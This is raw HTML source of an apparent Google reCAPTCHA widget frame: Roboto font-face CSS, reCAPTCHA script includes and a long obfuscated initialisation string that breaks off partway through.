  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lzkLHv12DInC0m8XlaaaOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lzkLHv12DInC0m8XlaaaOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lzkLHv12DInC0m8XlaaaOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5AlEcOwL8ObZ8K/w4wrEMOAUcKiasOxwovCisKPTTYmajB7Bht0wpp2wq7DlMKRZcOERSjDlsKJb30ERsORI8OCw4HCpsK4QgByw5/CoBHDi1bCosO+wojDkwtbw6UFKyTClW3DvcKSwqp0PjIoKx3Dm1fChz/[base64]/w7bDmMOJw5HCp2jDswXDicO0cMKdFy1mR0LDlA/[base64]/dUkXwoPDicOFwrtNw5nDhMKtw5sRwqvCp2TDslxGKBdjw6sGwr/CvV/[base64]/CmEZZw67DpxHCtsKpFsKFw4VeHkMXEjtNwrVSZALDqsK3OcOmRcKSdsKkwr/Dv8OYeHFDChHCrMOcUX/[base64]/TMOUw5VxSng9RcK5woYdQWtiMyXDrB7DvsOhZMOCw70ww7FQfcOHw7FkAsOjwr4tImLDicK1VMOkw5LDjcODw7fDkxTDtsKNw45PN8OpYMKBSSjCuRjCpsKCORPDhcKuKMKXORbDhMOOYi8uw6XDpsKnEsKNF2rCgA3DrsK/wq/Dnmk9XVw9wqldwqkHw7rChXTDm8KOwq/DnRImEB0cwp8iExB8RwTCqMOjAMOlEmNVMgDDlMKPFFHDl8KAd3rCuMO8ecOnwrsYwogyZiPDs8KnwpXChsOiw5/CucOYw6LCksO1woDCmsOvfsOEN1TDpVTCuMOla8ObwpoteTJBPAvDoTMXK0HDlgt9w7BnaQ0LK8KCwoPDpsO1wrDCq0vCtn3ChUtbQ8ORSMOqwoZLD1zChFACw6t1wozCjwhvwr/CgTXDkX1cezrCsgbDrwQlw54/[base64]/G8OXw5XDmMOQO8K+w4jDmMOHw75BZGxOwq0JFMKHw6HDvAYrwojDkUXCuy3DucK2wpwWZ8KqwplPKA92w77Dq2poXGUXA8KCUcOHcgHCiXHCmGYrGRA3w5bCjDw5DcKKE8OJMBHCi3J5NMKLw4M9TMODwpkiQsK/wobCpkYrdHtHEgEDM8K/w4bDi8KQfcKYw5Zgw5DCpBfCuSZ/w4DCqELCvMKgwoAlwpfDnGXCpmxKwoMGw4bDmQYPwrYHw5PCmXHCswFoA0twcgtbwqTCpsOTA8KLchIeTcOBwq3CrMORw5XCiMOVwqQ/AwzDqwcrw7UkYcOxwrPDr0LDp8K5w48zw6PCpMKCQzfCosKHw6HDg2cOL0fCocOJwodUJE5TbMO/w6zCnsOhB1cLwp3CicOnw7jChsKjwqwhJsOeQsOIw7E5w57DjHh5YzRPMMOBfFPCmsO5V1pdw4PCnMKjw5B4GDPChw7CusOWFcONUgHCvDdOw6o/OUfDosOsGsKNF0pVdsK9OUtrwoAZw7XCv8KGbzzCqVBHw43DkcOhwpYtwozDmsOuwozDoEPDkgNHwobCsMOQwro1P1F7w49mw64tw53Ck1JjW3TCuxzDuxpeJxgxBMO4a0UVw5U1T197fi/[base64]/[base64]/[base64]/CpcKnw5tOX0BQwo0ISWHDuS3Dt3k5w6LCvWbChMKjRcKRw6ljw6M0dAYCTSVxw5DDijBiwrjCiyDCtHZHWTvDgMO3UVjDjcOiTcO9wodCwqLCpm5vwrQAw60cw53CscOFU0/CssKjwrXDsG3DncObw7vDgsKyQsKtw4HDtR5sC8KXw6ZhHzsqwoTDqGbDoQMIV0bCkhXDoW1CYMObFS4MwpBRw5dDwpzCjTfDqwLCmcOsO3FCR8OcXCnDglghBQIcwq/Dq8KxKS5CfcO7WcO6w7IYw6rDmcKHw70RJiMdfGdpRMKXTsOsc8KYHA/[base64]/WBYNwpNUwp3CpnLDisK9w7V9Q8Otw4IFC8Oww4daw7RPDmfDosKQKsOuTsOQwrXDq8KJwrBgIiIFw6zDrDleSHjCrcORFylNwr/Dh8KFwowVfcOrLkZYHcKAM8O/wqnClsKBOcKLwoHDi8K9b8KMN8OAagV6w4AMThUZeMOsL2xwbBvCusK4w7pSWmp1ZcKaw4jCmDJbLR0FP8Kfw7fCuMOCwrLDscKFEcO6w6/Dg8KeVmTCncOpw6TChMKLwoFTc8Odw4DCj2jDvR/DhsOew53DvVTDtiIMABs2w4UacsO1f8KXwp5bw75sw6rDpMKewqZww4rDsElYw7wRRcK9AzbDjTtCw6lcwqwrSjbDoRYawpUNSMOgwokDGMO9wpoQw6N/[base64]/[base64]/Cvx/Dg8OiZ8OrcjhcH2vCv8K0wqp7w4Q4w61Uw47DmsKkdcOoXsOewrFaW1Bcc8OWEGkewoEuMmMFwo87wrxKcF8VKDcMwovDhifCnHDDucO5w68mw5fCnQDDnMOSSmLDm1p6wpTCmxNTTzPDtQxqw4DDlgE+wpXCmcOqw5PCuS/CoirDgVgOY14Yw6vCriQzwpzCgsO9wqbDrFoswoNXEgfCrxFdwp/DmcONNQnCv8K0fhHCrxPCr8Oew5bClcKCwojDn8OqeGDDm8KuEQ0IJMKcw67Dt2UOZV5ScsKHL8Kia2HCpFHClMO1dw/CtMKjKcO4UcKEwpJPHcO3SMOwEiNaLcKuwpZmZ2bDk8O+XMOnFcObUTTDvMOSwobDssOWaSfCth0Jwox0w4/Dm8OZwrVZwr4QwpTClsKuwo52w6J+w7lYw7fDgcKhw4jDpkjChcKkKTnDgz3CjjDDm3jCiMOmS8OMJ8Ogw7LCjsKfZy/CjsOnw5MUaHvCi8KpOcKPF8OTOMO5ZgrDkC3DtRnCrjQwBEAjUEAzw4gaw5XCrRjDo8KOD2sKOHzDvMKaw4Fpw4JcXCzCnsOfwqXDoMOZw7XCvArDrMKJw6w/wrLDucKow6Y2DgXCmcKvUsODYMKlacKcO8KMWcK7YQtna0DCgGvCnMK0UkXCpsKjw5bCmcOlw6XCmwLCsT5Fwr3CnV0vcyzDtmclw63CumTDuB4eTRPDiQZzVcK7w6RkfFrCvMOlN8OywoPCvMK9wr/CrMO2wo0fwpx7wpjCliJsNxwqBMK/wpxIwoUawpVwwqbCk8OzR8K3A8KVDVd0eC87wrpQdsKmBMKCQsOAw74lw4Q3w7zCvBR3S8O+w77CmcOCwoAfw6rCv1TDisO/WcKMGBgccWbCusOGw5rDq8OAwqfCtj/Dv0AxwogUe8K6wq/DuTjCj8OMWMKbYSLDlsOlclxbwpPDssKyR1LCtQ16wofDgEsuAyh7XWpnwqInUR5dw7rCuAUWKXDDj07CtcOxwqp2wqvCkMOoGsO6wqIqwqfCoztlwovChGfClgFxwoNFw4cSRMKmbsOPXMKTwohEwozCp14kwoXDpxgSw5gnw4oeEsORw4BfB8KBKMOfwoBDMcOEPk/CsSLCrsKVw4knIMOSwprCgVDDo8KbN8OUIMKCwokUKz9Pwpd8wqvCsMOMwowBw7NebjQZIQjDtsKcScKDw6TCv8KYw79Kw7sOBMKJKlTCvcK6w5nDs8OOwrY+OsK3cQzCu8KRwrfDp3B+HcK5DivCsUjCu8O1fnwPw5ZZTcODwpbCnWZ+D3BYwpzCnhPDmcK/w5TCoxnCosOHLGvDl3Qrw65Jw7LCiW7DicOdwozCpsOIaF4HAsOoS3hhw6fDncOYSB0Dw4kRwpfCg8KPYlgwHsOtwrsEL8KsMDw2w77DoMOtwqVAfsOJSMKZwp0Xw7I6YcOhwpo2w6jCnMK4OBnCtcOnw650wotHw6vCvsKmJn9FBMOePcK1O03DiT/[base64]/[base64]/[base64]/DscK/OsOJS8OeMMKlwpvChh/DpsO1wpQqLMKITMOzIXU3fsOYw7/Ct8KDw78awqbDuDfChMKYGyjDmMOlT1N5wqvDhMKhwqI8wrTCti/DhsO+w7FDwpXCn8KJHcK3w7E3X0ArUi7DsMKvRcOVwpDDoHbDmcKowqbCvcKjwpTDjCs/AjXCkxfCp3QHBilgwq0tCMKOF0pfwoPCpxbDik7ChcK/AMKBwrw4fMO6wo3CsG7DmCkOw63CisK/fHs2wpLCrE1reMKxE33DjcOgI8Oiwq4rwq8ywqQ3w4HCuTzCosK3w4wrw5DCqcKQw5BVXRnCmibChMOPw74Ww6/[base64]/[base64]/DmhJyYQgnw7AYwokKUcO3ZWPDj0c/WXPCr8K/wr5MA8KrcMKjw4MZdMOSwq5zDUo1wqTDu8K6N1zDnsKfwqXDg8K1UDFNwrZCHQFcIx7CuAVsX1F0wpbDgW4TSnl0a8OgwrrDrcKlwrbDoXZfKyPDisK8PsKAX8Opw5/CvyUww5MEaH/[base64]/NFLCicO4wpzDp23DhMOawo9CY8K3a8OnYTh4wo7DvxXDtsKoSzAVVDEpOTvCix17c0J7w5cBeyQefsKMwrkPwo3ChcOSw4XClcOXLSYpwqLCh8ObH2YSw5PDu35PdMOKJGt7ARbCqMOJwrHCp8O/SsOrB10gwoZyeTbCu8K8dkvCqcO4HsKRNUDCiMKpCzEBIsOdQnLCusOXRsKyw7vCgARrw4nChmYleMOCJMOQGXoMwrzDjitCw7YeDSszMlsxHcKPSmo2w7gfw5XCrw0kSy/[base64]/DlDpowrHCqzLDvCnCn07DhMO/wqVrw4jCmyfDvipYw4kTwofDqMOKw7kJdnjDvcKoVgNfY351wrBCI1vCqMO6RMK1AX5CwqJKwrhKEcKXUcOZw7fDksKEw63Dgh07dcK4MlTCuVh9PwxawohrZ0RYVMOWEUFAawdjI1BIVlk5D8KvQRNbwq/CvV/DtsKAw6A+w4XDtAHDoF1xYMKyw6LCmVsTUcK/NkvCusOvwp49w6fCi3tXw5fCvcOnw6DDn8OxI8KGwqTDp0sqM8O0wpV2wrRBwrtFIVA0WW5bMMKpwpPDrsO7GMOiwq/DpE9dwrzDjE4Zwq0Nw6R0w5N9S8OdK8KxwqoMd8KZwrUgVGRkwqZ2S0NPw6xCBMOgwrfClBbDn8KTw6jCoBjCoX/ClMOaeMKQQ8KOwqdjwolPGcKZwrE/RMKuwrcrw4PDqGPDmGV0Zi3DpCUKFcKAwqHCiMOpdm/[base64]/CsknDmlrDkMOBw5oZwqhCcMOLw4DDrwkaw6xTJHAVwotqUD40bGlOwrVQVMKmPMKPKU8rb8OwSizCmSTClwPDrsOswonDtMO9w7lowpIyMsOQTcOyDBl5wptQwpZGLhDCs8OvB3BGwrjDlkrCiS7CvmPCsSfDuMODw6RPwq5TwqA1bALCoV/DhjnCp8KVej8SVMO6R2E7QlvDuUAbOxXConhsOMOrwro7BB8zZCrDsMKxDRZdwq